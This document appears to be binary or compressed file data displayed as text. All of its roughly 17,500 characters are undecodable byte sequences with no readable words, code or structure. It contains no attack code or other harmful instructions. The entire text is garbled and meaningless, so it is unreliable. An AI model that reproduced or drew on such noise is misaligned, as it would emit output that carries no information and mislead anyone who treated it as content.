���S!H�(��ڨ�늖 M	�8<�E(�ܯX��	̴𬉰�%,L����,L��D.�����w:YͤQ���d�����,�P+��ـ"qK4�Z�����ɤDS���x�0	�(a���BAx��V�"��L�!�"ם���Q�V/O��N���A]� W�nNJ�q�	�%ض�	���7��	�4��LW᭏-K��˪��v�����6�c������N�ϩ�n2��I��h"A��ȉ��������R�I�MC�.�@M�H0����W'`@�^�^��M��{y��T&+�ޚ��!��1I��Hw���l�L��H��ٍL������"\ �̐�j��3�Bc�Bݑo�(�,�.im����ɫ��F�bq�n�/nS����ȴrˆ����I��{�䡭�R��ȣM"�؃�|�>0ΥU��`��~����V���ȿ������;�cޞ��U�U�*�R5`�>v�����ɏ��f�,�P��TȮ��3Vm�����`�Ad-��k�Z�����h"I� c����ε.�(�������%�K�pfg�gg�x�d��VwM�LF�N"]�h�S̓p�nKH݈W�獨e�8�a����xK�����*��$�٨���e���Ԍ�-��)�Va� ��&��"c��zb���|��H��R����#���<�@�C��ެb�W�*��O�J��Sy�.^��:ҠEh���ȱ۔L�v��>�����G��d3L�" �� ���3:@�@�8�3�}�Ve��<�a�Ȏ��1���
Tj�3&�zR�$�KfF��B�`f��n]]w��y&���K��I�	z�P��g<�y�SVhōا�0�ɒ%=��z��r�pڌ�䊕Qt�b�4S(\lԌ�B*ld� �(�1�u���:y�
נe�,��b�PE����'h,M��Kvi(9��C��N�l�z���X���G���T��֪%A%��y�f��E.)��"�s��U��؈�� �j 4�9�	��I�T8�n�����Kj��؟�y3Le�֦���X�9��9��HoBʸ��V1D?����K���<{"e�ɥw���^\,'���%�<���Ь����<��=\�>I%�{�̨l�h���)/ާ���}���vF��g��'jyˁ�lͤ,�z��E��)�و��OrvI�L��`���T�Z��B*BrK������i�dan����W]��ގx�Gx�x��x@Y�M �HC�h�'J��O��U�����{�m*�(�Wt��M��׏�O�����᫉>֛>ϟ���j�����P��o���<�{��VHɿy4�����Ow�_�Ԩ2����7ɩ���{�` �p)�N���Lf*�k-kkyh�	E<�G�L��O���������ɲ:��:j�����2��0Kr:�v��©5��`���̇�T�e�����֖W�0�W�~��=�"~��sF�.�O��m���J�)�I�4	�x��'ҩtb������pJ�7m�I�L�5�Ix�s�C�8��+��뉚�	���6�4lZΧ���y�6c�X-��Q_����|m��y�rW��w��y��%i����J]�K�����󿕟�l�0�4�M:�Xb�W ������wٷ��ی��ᷰp(��)�4���Ps��m܍b�A�|�͜�w����~B�Gi�����0iA��zEq�����boQ�����<SbVp��3������������޾՚|CF1�����縱�̱�� �8�����x
����q3�ȸ�Jɳ���q�G����C�
3�hS���w���f��f�\9y�|�wuqٛ����)?��*�c��ԱP�ّy��HF�k!�P_�u������=)�M��]�t�35��z���M��2�c����ñK[����J���gFqi���q�P����:+�&���0�	&R WQQ��D|���H�ssp��*�T8T1�G	��|�y�g�4�6����	�8��h��`�BqA�;���@�I���H�ɂ\�Q��������O���	� 0]&bޔ�^y�������d(C�=�'w�ۢ�<	���z�i���(�H���z��WH�[�FD{HDgf�❠�����Г�X�}�l��Jf֌]�pbu�x�2q|)��0�,a�j}�����(U����k���e���`��?�W��08����z$�;����zZ��C��@�iK�ȿ��n4q&����&بc�)�ȉ��j����p�8��������9����<�2���ԜZ�@=������Nrf����2�Y_��5��`TQ嘗��Ј�J���)� ���w�����J���T��ɉ�[�#���]��-}A�؈眅�kO�f�2���P+�y��t�ߦ)ʶoG)�XԌ��X9�(T��dG���6&q�o��W�L�7�T��!�����DoO�7Je�R��H���k��F9�7�,�Ɩ���~�h��Lx��d@XK��8Kٶ���vp�����h��L���F�����P�~k�~���m�G4c����{������I�'��1��m�S��TL�F)�Q�w�b`�h�����.-Ȋ٨����D���I
�h�
�|���N����#N2b���jZ#�H����j���3�?h�X^��x�4zR����D8K���۰A����;��E�k����1�˝�B�/p�=��m�>�D�@�D�(S6�_?�x�z�5�8��"3��e0�3x0�GU|�'5kHB��FF�t)϶vpS���)�1��l*5�0�K�t�βtm�/l���q
 lT9Ik��T�@���wR�ʖm����������N������2�0s9��p��?�@��"M�j)/E��j)�Ȃ�����!������KDH/&����ʆ�������<5zaY�`|�K�M�'Lٸ4y�υ�%$<�)�溫ضr|{���A^4hp��Z�e�M�������	B<��QD�a����J�B�3M
�k�V�R2�O�D�D�6�Ċ�V�old2���s�z#(Ay���t��hl��Ru�f�ɛ`�P�u)0�RSɱ��l��4wd�9xO�\	����� �(�X��xN��L�ɔ�F��<����|�W���J�A��0�����,��s�|��$k㖡ɁB�>*��`ɨ����.�/+��D����ͼ.1J��i��j�h��+��� {\j�� ���m����H�&�ɯ��	�؈������ϿE!��������P��N2�f����H�:D�{Q8N��|���z��e��+��
9��Dd�Pk���'q�ȌcI��JoHw��tJ�6|���ܒ�uDq5�E�I�>�D��D�2�F3z�)�;��؆�����˸ZЋ�NH�
��/���ɨɥ�N!�jII�L���X/@��`4�T��4x��㿾�^�+K�~xȤ��P�=�9�&p�����nl���
�������-�˭/�Ή,+�1��jF L鈁�@M����Iˤ�Q¦��"L4ɽU�|`\/r������+��N&�	N��+3D������&H�j��(��ءJ�$Q��l�wN1��_��;�%dF�W�C�+��3�n�����b�)�0��,:��:�	B�>:q ��a�s��rKY�(���e���~���$PY�>HH�0��T�	�S��i�T��p^Yǆj��v�`�Go���!�C#�b�B�����Lފ��� �a	λ	L�G�?������`Ȟ���V��\�F�O��k�"��"��pȨ���荤�)��=��H���a��!���-�3�ߡ�����$ؘ������-� ��wH�ݝG%����˔g�OVr��oOr���6늙�hQAO�}�DOV��o8z%�����ȇI�nl��A\�O�$�Zz��_�%� H��i���y�k����x.�l�Ƌ&�G�e��i��Y��L��N"ns1��\�,Ӊ���Ȋ��O<ը�O�y���zK��+�h��ZNȔh��I�����i�:���ۏ��=����h0����e��2	�E�-���	�I:��7��܈��2T��T���w̖hKJ���j�˩�@���%���l�[�'=��݂HIӉp˅&U���������*�1A���aШq�D	��d+��D�tG=����O��s�S����@���J�Ҙ�~��4%���GeF��s8�;�+���Ǻ�N��/7'���ƃ\���T�ӷp]66�g:a���ڈ�l]����꺛�kJg�����֓�P.I'�»3��p����Y��J�ڊ(��:

�paf�A��d�3��$S���d�ẅ��FL�<�C����^�)�(|S��؀)ވ,͍8A���	\=Oljf{������rt����7����7������OF���z�x��A�R�ظ�B�Q�`ҋ�FjG���NS�D^��؁j	�6I�4)� K�t����T��t�u��<�®(j�@��uR���ʩ��3�6I&k\PldJ�4�"�օ�Z��Li��	��H��ؐ˼�%g�hgī�v%�BI��/X ����x��jJR&e�v�ztL� w�N*J�V	�Ə��XE�V��	Mb���b���纮�V�'V�����P�	|�h���v��Dh�l�������OƁ�ڡ���qRkiB�j��ji��y����_	�X�����i�Tı��l:��d��|�R�[�C��&��X��`�t)F@��Fao��}ǂ&���c�9pO��ɱ��a����@bz�=K���ı�)�̥\��5D�dDƚ����e*PF�5��T��g�b�K�i��H��)6�ؠ�'��ǖw-���H��|��8(�*����H��i�BIvl�Z	�h���J�H�X)�I�����ضG��	���V���Ȇ�+��˞�}��Ѻ�bX�H�����������$J�h��y�&���&z"O�Y���Zh�A:�(��,��uI��;(k�(�Ez�Y��j)��f4/[�`GNA��F=�N���T�
L�=�#ntI������j�3�����Iɮ�w6:�G�0�R����p)�>�?ü�٥kɚ�wȫDٍ�*]@��ɔ�k��x5Z�H�`�{٠:b�j��(��M��z�vHQ�f�捗�G�B��P*�PjI`���
*�rؽH�K�����PV��@ۅ��j��@��nE�����ȏ������t�T �p������YO*�����g�s"q�yqnM�'���	�,��Ȥ+r �p��p)AVɶ�GlA'����v@A�T�
ܣ�`h�Ή�f��������'^�18̴�Y�ñ��#�U���s�x�wO���|�����Z̽���mL�Z��I��ɈLT�ʍ��H��P��Z���簅��ةH�$���n.z6E7 {܆ɂW���������͹��; ���x����+�U؞H��d��i}��~��쉊l��(_&��Zʁ'�c��d������<�*z�/�j`m�{�B�Y�R�0Gs���&(+�}���G�[ʂ o@���V������H�����X��Xz�o���4H�pw�� �8D�r)m�w.�;̱tG�j�0��gO��i�2<�J�e�
�J��Ⱦ�ʈ>���;�f���'��D��k�[���H�x����޴���M�.��
�Z	���?J�W�ы�zf�g�&�ف�x�����˃n�ߝ��]M�K�T}�ݻ���ݞ�I������I���7��ϡq���Z,��䳎(�`>�e~�S�鬼��\�`]����$r��âH��i�"=0���.F��|z	Ȯ͹�χ d��A�0�������M&�uw�b$���m�ܵ�$���+2����;p�j�0N��Ŭ�[�ڪ%ph�L%���}΃�[������X��b�t���$�r���D����D�č���z@��򞈄+�*�ۥ�@���ɞ��[��(�ĝ��h������r��l{���0~Ъ�Ǧ޽⾁����	��dO���
i��?@ZG����q�.��)��s	�T����lX��(��*C�]����atiu���lgE��1�w�@��`����w������hȎ��K��mZʗ;t4%�7L�P
����a�\dHCh,� ��)����>��w�g��j��q����.�+�8�<��I����Bi!.eS2I�8E���{\?�I {�i�Z����X��ȏr�U�����P����ȃ�	�Ȟ,@�3��w���F�<i�'�Pq� ��a�P�9'�p�Ȥ�	�ҽ�	F	��"b0��d9\��yӗ���lo���N���l���
�R+�0K�Hb }�w�`������c.N�2�)H-`&N�!�^L���@� FΔ:��p��O�, X�b�j��s���-��c��2�!.��v[Rƍz�,�'�8���� ڇk,��x��$�ǭ�gL��毛�щ��$���!��
��P�(/�9�@��W�i���e����Q�����t.���;P�"���.C���c���L���
��w]Q�D���i��\�䕄*���|���[��Fs	����.	������#w��"J�*{��bP*Y���R�p��1W��T8ۍ����H��=����SfZ	S�����],Z��?�#�꺊 ~�r��P��Kݻi�NX����
���*����i��mh���.�-�(�BrrX�BZ��_�Q��&�����)Y��3���O��գ �,�n��͊38KA��Y��b�\G�l�>�अ`<�Ą<����*��B�E*��  )�:h����ؚ���	{w��5߾����1�D(�Eۂ=I��p捃-Bf��0�
�%z�2���ڈ��絯+|jx�IS���)��|�
-���)�ؿ��u�l#=672�(�%,7�f$��%o�1A��l�Ԗ��'�X���f��� o\]��'��tT���l�t��L���űΣm�4o�&$&�#���&D�5��5"q)4C)�4�j�0H� T@��A�
��B��h������B�3�kS����o-Sj�H��g��vw�D�ܾ�B�5�[����HEm��Fo��Q�xY��I�3��I��
��X�\k�k��aS#�a6qS�{�ui_FZs	o�N��&�:��o�[L'��|s2�0<��F��S!��N�szK]���iO�%����"��z���?ZJ�
�G;��(�L�I[���4<�� �4F����@t@�>�b��h��e%�Bs�����+�.���)�*��:�9(C#�?C	�t|�O��w�x+�g�Q{X���Mh�+��w��oe�����HSݥ���I���"��
�&�7�k�g"�1���Ķ���Z[ms~mik�j��za%9뀸�l�����'Ђ�L�����לL��S�L���[e�9j�7�*�c�l��os��x((�[~�����S�8�I�t6��0&�5�����I+��{phj+���5��:A�3i��HJ�����.��ᢸ�)���D,s�Z�A�a� ��m����,�
�݄ȔB�*���g�tXM�6�ODw0��΍�UD���!����@�	�F��9�領��-pZiO������.�������
 aJ�@ͩ��1h�|N�8	������~��WD�#5��7Wup��)�6k@�X�Ԍ��A+h��l����s��c2Ϸ�isx�6	3�fg��duAS��JyA��h�7�w�ji/T�y���|��dzˋ����+��i�j���T���:K�Jqϩ�.�i�d�(�2�LB	�L/ɍ�� �����K1yӨyw���mM�K=M^��'QΘ�<��S�ٚ\X�|LK������Βqh��5�Z�������؀������(���}]������a9��?�*H��D᠔
�����a���Ʋ�kɟpY̛�`�A�4Q�+�qa���P������T�Q��:c���Ю��RE��؈��/�#R�tx�I�����C��.�v���C�T[����RqK�W���o�S��zp�K�0���4���o����F�����h�w��h�du����x�v�)j�p�Ke����LXʠq�oyO�R	J����f8_J	N�9�y�f0�bϨ�z,����t��o8KKy�A<V��}<��C=����Ԩ��QY�����5�Z��}���F̀��L�
��hŊǊxI�עxY����$��Y0�a��ݠ��!� �{�)�i��m\�Ψ��y��O.\��zj�M�����J�*�dBcf�h�V������J�O��� �#��{���w�ט���Se	h3��v�o��a�/�3g�Jx:VK�bS��|��K��ȓ�(����`Ǔ`��x+ȇc��0��eH�fpK��̏��ʠ0����x��{Ϗ��)�|��t
K�i��G�����h�tE�P붖#�d��J�d��#�*pLPE�(�����,E����S���J��U����
3�lE��3
��OIA&�cÆ8��p���H���!#�£�I�:h��*�H���ļ����w����_ɍ��ezP�7Ẻ��y�[3Wm��iL��+��组8���$a���p���{�y�N��69�S|����X/���O�P	���tXC��т}o����chȶ��	��H����t�L��8��HL	T�F�9�Q��@�~� ��u�'"��H)��0k��n�d�X�����;	y ��K��yK�I@]6�Ġ�-A�ϴ9���BK���.� ���T�]�Tb��<H܍�����w."��pɞ��\�C�	���а�n$J%Ģ�m�A���,+� ��2� �\����¶�@���hi�8���%�Čt����N�iL��*E�黂�ަ��5?��B^����f��_Z�	�6��obi�we��ot�	��bG��or6���%>d�Z	Ԙ��X�r���a(J�� 2����H��T��o\�ZPxh� ��Y��%����xYy�� ��*�#�w�.�備zH�5�\�wN��ݤ�AC��iγi�ǐ�ۿ��WI̞:X
�cHܘ�Љ�픈Z������� ݠ]�4)�� K��(���#ah�߹(��lh�,z��=�O����׎�P�j�4ۄ&t�O��:1��_����E:�8l��A7��pƒ���K�~�e0���Q"c�>%׿��,U���o��H	}=�+�$�(�=i��lh��r�
�yq����������=C�٫<��`��d]�S�k�HA��f�ٗ�Y���`�S��w�A��ʘ��Ͱ�����a�B	�P���ɐZ�
��L�L��1������� �F�ǬV8��i����V�Y	�昛�d-������x]���Nѱ�����`����2�5�-�� 	���q���m��������+�M���x��mӒN��HH��˒���G6Z>�#%(ߣGYT���8Q�R�?WJ��'����Xȴ�ɦi����E���e����$�3���0�nIx*����N�J-�w)�Z���*�dH�u�	��Fjj@ �7��ʙ�4(Pc�R�pv�8ΩeX=
)�A�W8!='�>&ȫ� �Sʚ�����ق$�(4e,8g^� �t��1z�� "�,���K�Zq�����z�10J�(��T��p��ُ؀��1Xc��t��ڍ����~,��D����D��4��f������׽���ʘ�@z���X*�� �M�� �Li��o�OY�<-�
����aM�����(	��Ծ}��X�������l*�wvx��+��)�R��9�9�Ʈ+՚m����yقR��m}���ˏ��y�נ�g�������~���(�.�� ��9��J��ه�X�_��؊'����=���n��٠��Ȋ:�����邸�L_�邂ȯ�˰�}��xú���Ȏj���x��x����L�Ј������-����H�l�(Z�)隤�
z�������/�� M�7{�s��=������X�؈����D`������D��]���t�������w�@	ǿ�N��{�
4��t��<��X����r��eM�y��b防p��/ʤ�dX�~��s0ʤ�h���O��7i�m���ڪ���(B9�����N���[�F���Z�ي�Ȯ�I�Q��g(�*��]�͎�������z�� 0к�ݾ��O�GO�Y����jx�������я�=ੂ	(��_��x��h����	Ȓ�I�px�������ٰ�9��LI���@��:̑�L���H�����y�E ��w�P̉>�Y��1��	�o^|�Q��z����n�~m˴����u�=�yI�u8׍9�^��@�W}��+�z����
K��,ؽ�J̍	��Θ~
�M���7��d��� ���_����Fh����AS��A���U~��Yj��U8�`�������SO�8���4_�j�M��,�ٽ�[��~�.�������H����	�����Y;�1H��������Ȃ����Ȃ�N�p�����g/��H�����w�(�(�&���ё�r�:h��H����A�-y�;O���N��],�������a�PL�Kɇ�/}ۧ��
g��g<�ֺŻ��]ِ���B�� �W���A٩�~;�n��8�)HI�K��'.���7	�NčI���o-V,d��lݗ�r�K�u(T+�������,r�z��N��A��Ȯ:�`��c1�8K�� <�(�	z������OR�4��v.���\˝����H(��������w��(�hωpȂ(�����+jh����{���UX���ـ��������I���,���, ɉO�'�O�+������"�ނ�W`�@��e���
~�2ѕ�:������L^ˮx.y9��.��]�����I��`2��5�H9�Ӹ�zh��8�h�V��Ki”�Ɍ�Ȉ�$X��H�ai���9�y��kJ9!� y�� ��� 7��cX�}��(��|8*�9s"#R"��V��pc������w�X�ُܻ@��`�:�ܬ������9����A�؏	��(��x�����,8A81��"�a؏���&��j(%���?*Ǚ��N#�ɀ���hi���8������(���,�nÄ��Q:9��P�9�lő�2��l��(.֢�肔Jn����xP�����C���³�!�L���P�������i�֔��zx�)X��t�=!��
�.2�y�sTӘ����̶�B�⛘Im:�����븎5wP�5SJ�鋙�ə�����#Ѹ#�|����Z���.̎�0�y��1���tA0�#(	ۀ�1�9�����&�3�X�	��ը�����[���X��h��������h���p��p��O��.���q��b�A�á�K���������B�,�@���G��;���2阝�-{�6�r�GY�d��6lIj�7}��B��P�s���æǘ�1t�y��N����`��C24.vD��"֨���n�Bw"ɻ��,����z��y�7�Ӊ7D�(��XJ؇��0Ɇ(4�^~��K9��9���#	s�賻����� )����J骞M��ϕ�M�I���Ԓ1؆���,��a�9ӏ�؂���!Y�H��R�j�&Ȃ�X���@zO��mx�����]������@tB��4�X���-�
�d�f��댧]��?�K]k���9�^�v����^eFv��۟:�K<��FZ�7�����>�S��0���^j��O6yIw��� FD��aɎ1�L�$��5�'������HP������]�Ϙ}H��胝(�G�ɾPn"�و���<ߋj������X�(� �힮�E鶑M����M����y���Z������縁���&h����,I�[�*(��)X�5�H���U8�:����0�\��\@7\3:\3����At�do�ʅ�*�G�<5���VS��⢉�8i�Vi�:���oPڃ=��e�2Cr-wK	�C ư�U�d��2~��ȏ��w �;�Hڋ�I��i��k7IQ4�䯐7�\l�<����DA!���SK�؃���(���I�i����]ͲdG:bKb�6���,*Xӛ2 ��d0�u�E�1
�E�U�9��Œ��������(X���I��L���(���R��x�����W�E��4v%��F+򁑼?��8���ph[���*��C�BTˆ��iX�^/�o�^~m:e��|0�R��������Ȝ2n�w�UCŋ�V�Ja�e<���U���՘:k9x����vh�'^��D�L�Vhc4��T���"�b��5��a9{J�D�=}��T�������؇�m���Ehk�������?Unj��g��˄���1�-�K�oNEX��M�>T�e�޴����`��a������mO�-8���(�,9��2�ߢ�x��qa8P�O
��b��X�b���D�4��θ��Ȓ�zߵ�����һ��|�i��|����@VǛ�FX�w�����ʫc������d	���G�C�ؚ������9���j� @t��8k׈E�����<����"+�R���e�\d�K�V,�WcŦ��(]_Dx���)��+Ih[���F��YJڽ�n�Gy�p��;��pH��O� ̎���L5XH��J? MR���Y$��M��
Y�y���O��Ȏ爘�L�ɉo
�(����	ʦ����(�BJ��1�d^eKaD�dp�H��� ��I-�����񡍜���hA{w��(ȱ-8��o����B|X)Ԛ�*��n��I~�m2���3�uBG?9�1��ZG巬vl� Gf�4����9A��4��@��P87����F�����7���
�����sCP�	���b+�52{Pl��6��F�~�1L6�U�C�B �9dP��t�i�uԜ>�Tq�`Y-�?K�&4Ǧ��ʳ�Ml���`D0�k2;�?�eqg䙮F�&���A$<.U_F*�V�k���
�p��ɍ�����Ś��8XJ��@+��wD��:	��Δl�Z���@Xi�|Xi�(�����Ȯ��Xj����@����h���2IO��
ˍ��B-��2`ʜ��9���@0�+��
 � ,z�,�D�,�V��-x�A
��Ly�j���@�ڏ+:��璼/�(�.

�f����$���pSO�5�7�DiO���/%?j#�]��.'q��d2��}���g=��.8���ʳA����~��@�	��r�ʴ�Y����d�A0P�A�w;&��v������)xl�0az]?0�^��?4�=�=�������lC}�Xd��=_��
8�2Ec�J���
������ Ҏ�+%�x펭TJ��D�ˇ��9̚�y�M��:ȃ��Y��� yNtD9O�	��"�����O�+d`����EB����������- ��۰"�[��r(�*�-���A.xY*�
�b�Ŝ/͓Ŕ����i�ɰ���Ã�`����JuZjn��ڗ��������`w��=������ʉj�h	P�P}���}l�̺�~y*�J������kU�r������>�27#
łCɺ�>����u=�3euq��r/+�k^}p��p5<JPF�
�p�ۉVM��q ȓ�K�æ�KK��`(�
�r���}��ӄə��D����� �p� ̼�����S\�����@)�����@+ �)��{K�8^<��A��xR�*��,�*����������#�0��5a���ۿ���8l����^�� �����Z�w�x�������Ȏ��&�
,.���J���*�]�2Kζz�V�ݴv?�JD��Zj���p�:�
�mA��˘m����1dg�n�V�R�%�n�F��lY���81�E���O��:�ʴ~��2)�)p��U��!Z�����۷��H�� M�vȌK$g�����O�z����J���G񲤵N�Ŷm�6JH��v\����'?���
��LI����$$Oʝ�JQ�������@��ʫ��.��ux��[�k�w��q؉�P�����4Ɨ�U��������U�j�4Q%��*���h�H!��䒁h��qy�2��抱*d�ذA�����(袢���b�����$��#�l29�(�s�od*��H��8
�K���I�޻_���=a���95�!��^Z�F
d�S֒���8.�R8�E,�=Y��G�D$�=c��^A���CL��h	�ΖaO�$�h���i,���?T.�ă��}���xG�Q�(WE﵅+�
wBo��d���B(�̪*rຬ���М+�遺��>���O�ڜ���H,�c)��L�5�.����,�:�/mX������l�Ӽ"U��+2K���W�H������="��� �
��>�����'z�$�!���o<*��QY���=m�����[���2�W�5�����׶���^|�ۺ�;7�R�>�FA.�Й:�}]9���x��𨜍cz2T	T��1~��|D�'�K�!�F�����[��L;���w�54|����������"�E���g՘���r�������SW%�L���P�4J��.��ϵ2i��,��ٮ���_�b�6M�Ҭ�7��+�K�������(�Z�����*lP-�8���	0��O�:n

�xɍ���i����#�L��y&,j�	n�N��wg�Ȁ���z�|裔��A�64?Пl�FV�4����H�yXe�3�FтT*�u�Rl�kn(��v� 3Ѻ�-=
�\�jR��wL���Y�u�IfX8����7����k堫�C�R�8�~uګf��8x�&��\�h�ӿhn۸^�Ua�"U���i�����&��pj:�����n�sfkvE ȥ��a(�۾�E�����W������ݕ��M�d6�f�t*���tC��;�Iw1(<�FIsyk�[�wK
����(Tok�I�������1|���앸'���w��~eW��Î��ט�NX	$K=���� ����)93:[���X!��w����� 0�ዚ�2�4{� ?j��
��"�7Q*д3A ����4���������
�X�8��!:F�XC�B1�����H+�������_���論0���'�$H0�t;p5�	�x���˿�˾̊�˲�ɫ��	�$˲�<�8�A��p�
�p���L�P	���?�	�����̬��$��̇P�S������X;y��Vz�h;��+�����K;�{#��7s{w� ��S�`��h��!�(	qB�&{�8Ә9[ �3��� ���!˂��P)�[Ț0��`��8>���	?b�0z�����+�ش�ɜsNۢ���X؉����Z��HI�,���L�J�z9(J����:ɲ��H����Q�����3�K%X�VÃ㕹D��Ah��h�����yAW�A?���Q�yK�����)��*�Bt��,��O21�ۃ�����	�`���M��x�ȋ1)�n8	J�?`6I��w	VR�=��>T	����	>�=	ႍ4D�5LC����K5��6�{��t��k	����\�h=��H�A �N֨���>������؈�(���������ϗq�����*�S���O�ď�*�)ϡ1�L�3�k�ț�k!�8��İ��	�h��0�ʫ���|+�����#���(�<�	����0� ������
TC:���P:WC��{3�u��TPGۼ����|Ǌ��ԝ�Z���<h	٤M(|w
������D{�͡����)t�ؘ������s�Dz(��	��NB�iD�
�G�
�4+Ĩŗ��\�����ېϮ��,�Z4����y�(O����P��k��X� 	Ę�� Z,r�����������8�9ٶ��Ъ�L��������d��Z����x���	��
�8�۸���ܕ �����,�]��a����u�ab���ڹ2*Aĕ]u����Bp�pt58���Џ&Џ��7����`%�Ȋ3w.쑱:�څ��
u+���$���ؐ��}'�Q C������H�Y8!J)�h�8��b�\��^���Z��,��Hcɸ�Z�Z�\E�˹���������������8������X)��+� ���
Rۈ�`+�m�@�@A+8��H�<��F���0��!�x�+���G�<#^���5G�4Q������aR��hQ#$͍�]%h��%]��ܕ/��8h����*����)}A�8��jMK1�'�e�:�w�K�'�x7�h�N,'%�)@|=�,��^�aC���ʙ�H�6遾rĺ����I��+�*��_��kJ��Z����e.b����+���t5�����X��G-�Hu��@�@��0
;�Օ�}��@��@��(�ʶr����@�PC�@�؈(����ѵ��v��$֡�R]9(�]ڔBWAR�M�`���؂A��	S�Ks��(X*���y��(�ĠM:�0��Y�}�5�_q��!��#Eׂ�X�IwXa���"; t-Wu�ݨ�ٚ��8���ȉ\sS��v�H��	�HS���5�8X����#�@i����X����0�h�^4	��Z˕=���������@���M[E8Z�*����������	�����������ɨ�ې�#(�8�We"�dle���
����ùV���n]PU)`�G���l9�kw�Xbu�S d'�H��f�ل����H��m������; #� ��n���w���m�����,��9��<��N��>�� ����h�� n�6R����6��H�� n�N�� ����NV ���I(:#؏	���S���N�~��F����@�Pohao��`�`���
f�:�)�،�h	�M������o�D�N�x��0S4}����
�� ��@i��	��������0��(>Nm��x�گ�ԍ@8 ��	��PT�"����C߯ȉ���و������,�
�9�1
X	������0w��\!�ʃ�ۈ0
&RU�yU��ȡ�i݈�����	Ԙ�#��������W#VJޕq[VL��g������h/d�R1��J��K^�L�d�~�@�q�hU���o9�뤩�H�$�];��Qe)�S6�T>�A�V6�ҫL�� �ٜ�>�n`�FS�^į���h_ȸ�b�b����b��o�Q�uc%�\��ǭ���bנ8�U!�+ �ƻPꚃ��(�䊖����
3��	���ۈ�������aܰ>:w���՚�	�p9����=����-�6��,	l��G�H�f�K�]V�&ǈv5���h�ݑl����b�;XV�LV��yO��Ħ��������1�R�z�����X���7��/���������f�m`3u�fS����H�(f�(f����0�e���	�Xi�b���|��#��������+I�k+.����`��(|2	 (�	,	�����[}��Yb࢕��6��i�,yď�����
?.e�w��`��:���\]ـP)+Q�,	ր�����R���M&�e����΢� U5�����=l&��-~G������o\6�]F�����倭��^�'��z�ez�l(���1�����f`��f������bN���(�	��d֌=Ti�:��Q�jʮV35���o��|�����*�0	�xH���
 X@����LĀ� л9�Z��	H�����?�
�G�p����0N��0�0��p�_cxɥ���wl��,�@��\!ǣc��؃^��X~W���-sB>�C�NV<W�r|�0/��������2�L��M��N_z���P2~�2�i����6ȻP	�O{�7X��a{����u��{������Q�i���|�Ȏ�������&Z�H
8����H��g�H`�
��
��	�� �:������"��	�@�H����H���V��#y�,l���s��{U#ޑn���~���?����l���w����(U����CP1蕵�Zk6W4D`eSB�ת��x�JT0�c��Ј��z��Z,���b|�\ �/�%�}����䭳��6��ք�2ad����8�3jeӗ���`�G(�;VE�=@�h7튓�KX�L��1�9�)���\��i�nD�`0��m�:��.��ɕ���Q8��:�CvX�W����qK�O��p���	ʦ��#�lB����p�i��UV!-�X�Sg��(
t�z�f���K'���
w�-�θ`gwX�wu������D��������ɮ����I(<��tа���x)̑��� ��ݪ˭� jʢ��¦B�)؉D0��V � �el����͒���1,�}ܸ��"���͜��%]ށ�Mm���]]��d� ���~_���� �Zʨ�YJ���Z��q�I��ˌ�@��Ꮤ(*��	�&I��;Q�ֿ߸艞@�U�a,�D������N�a��U�m��9B.��b!/�'l);ȦfmwC�aH���xY�E
�(;u)J;��H���@�U�S��n8�f�j�LI��:�I��e�'Çy;�Q�+6�zL��v"jƴ�pň��D�K��t�L��!���̪-�"ى�!���򡟟��4KO���@�
��/dAP��
��tao�U( �ߠ�)�x����-��ѿ���	�լ�� K����a����������G⓶a`2��(��e���.j�:,{�<���h�\~�@���e>��wse�fb ɱ&��Ũ�f��3ǳ��f��/G[���[��t�\J�i��f1c6�g��M��1y����:�Dm���}���(n�A�P�MqzEi�/�4)H����B����	��V�I��CX��;���-� 4��L���o���]	����@��b��V�!����H�@���Е�����F�X���|��K���?�|0��(���c
z� �k��lͪ�I��V��� L�M �e���4yw��m�53��; M�z˙H�M�H�)������AĤ�\���rC�j������++�ِ�݇�N�D��|���EY�+����<�L�F�S %��@ͱl���/�(�(�K�#����v�0��i�fa����)Y�);�`$��ȍ��̌]����K����o����̎I�2i+BF�q����/�L�谼��j�R���1��[!F�:;��9ͣFX�hy+�k��I�:�j���̑���e��9ۨ�� Lwd� q�p����g����)��͡�٬�,�j���/�q�w��	�)�N������آ8���w�x�,�����`�Ç���04m;��ʝ
h�:�
�쉉��[����cx=L�⌯�̼�
�]q bb�JЫ�����j�_1Z=&�5��{"_5z='�u�苣�<��e�B�<���H�8�zh�m*��(D�*��ǒ��ȉ[
Y>����e��)�Ϝܔ�W(Y�͈��\�����ߊR$� �Шw�i��!<�Hk�/�0)��碓�@.����9���TMH<��������Ȋ�r��"���� �D#N����`
�L�ȻդY�5�Z���Z$���J�b8(���i��0J�6��$i��0K�v� ˤj�PJ�$ښ��4I��x�U�Q1d;�&�I���:�~��L��<Zx�C�i�ɆB*��W)��-m��UȔ��=A/?���y	��ڱ�h��PZ�m�K�OT�~"�����LIԤ�4?w���9X��PzѠHȱ܈]�슂�,����f�~��) �J���K�|����Ջ�@
-�R�m�����(^>6�&�%c�{2_6v�8�d�3PN��:�c��J͹�b���>�Cyx���^Nj�<�J�Pɨ��R��<TiS�p�tk�n��f��NY��Ž��ŀ<$��O�*J��9ۓR1XME�Q�I´����8UԈ�5.RK������f�o��(� 
���(�	��X����6"wn����2�" �ɕ�
<K�}`��E|-4�J:�������$b�7�^;&}%�5c�w�PK�~95d�3Ҁ�} ��JG>����U{��KU�N���j ��b.���U�`����\)<)@	��X�a)V��כx�Y�t�7'd�����h䚆=�ѱ�S�L�ovE�Hmz��8�2a:`�G�f�
� xX��'�E���@lf����
��6���L���PP�Fx����"��)q�#��q 2��w�޸>��1�v{'wu{7wvw���(�����(�����h��ȏ ʺ4ɬxHs�SYHS�S����Q�>Q���AxՄ<ȼP����P�1ʆ��IӔJ�������	mq�n�\o�V6���!���i��������Z���EN�E�I\$���i�-E[��eGf���l��T��H��
� ����9ԓ��{�Ȧ��HT�AJDٝ~�O����y�Dƈ|��W�]2�!��2\��<�\M׺���а�檯w�*����*�
j����pK;�I�&��>*�6��N*�F���ɘ j��*� J�x�\�h��^�P��h�DU��q�Wa�0I��
�LH�J� �4mH��ˆ 
�xɠ4�1!^�H�����(,GY��Z��+���H����q��,�ĕ���±D8�P����Td�Q �f�W<@�V
�@J��ɂ�ʓ���iL韈�	艎�*�D�H���r)?0FI��ř#=��|Ԭ M�ʪ"�T-C�y��YܼU�6	xw ��-��
��-�r���	��-��I�ڭޮ-�Ɖv�mۖ
ܚh�ͥ�J�ΐT)����@�될��	�
��k�k�`Ʉ�k��	��K��ʆJ� J
